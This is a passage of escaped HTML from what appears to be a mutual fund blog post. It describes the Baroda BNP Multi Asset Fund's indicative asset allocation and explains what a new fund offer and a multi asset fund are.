\/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBaroda\nBNP Multi Asset Fund Allocation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe asset allocation\nfor the fund would be something like this\u003Cb\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.05pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EAsset\n  Class\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMinimum\n  %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMaximum\n  %\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EEquity and Equity Related instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E65\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E80\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.05pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDebt and money market instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E25\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EGold ETFs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E25\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 4; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EUnits issues by REITS and InvITs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E10\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe above figures are\nonly indicative and not fixed, the fund managers have the liberty to move across\nthe asset classes depending upon prevailing market conditions as long as they\nremain within the mandate permitted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund can also\ninvest in REITs and InvITs if so desired.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo means a new fund from a mutual fund\nhouse which was not available earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith growing acceptance of mutual funds as\na form of investment, mutual fund houses periodically introduce new fund offers\nso as to complete their basket of investments available for investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA NFO is usually what results in the\nbeginning of a mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOther reasons being merger of schemes\nwithin the same fund house or merger or acquisition of two or more fund houses,\nthese are rare instances though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/06\/advantages-of-mutual-funds-explained-in-detail.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read about the Advantages of Mutual Funds\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO meaning\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo or a new fund offer is a method by\nwhich a mutual fund scheme raises the initial investment into the fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is available for\npurchase for a limited number of days only.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAfter which it becomes unavailable for\nfresh purchase or redemption for a couple of days.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOnce this time duration is complete, the\nnfo no more remains a nfo and is treated like any other open ended mutual fund\nscheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIn which you can invest and redeem as and\nwhen you please, considering it is an open ended fund and you comply with the\nnecessary exit load calculations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is a Multi\nAsset Fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA Multi Asset fund means a mutual fund that\ninvests in three or more asset classes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENot all the multi asset mutual fund schemes\nwere multi asset funds to begin with though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESome were merged with other schemes after\nSEBI’s recategorization exercise in 2018 while some were launched after 2018\nlike Motilal Oswal Multi Asset Fund and Nippon Multi Asset Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan 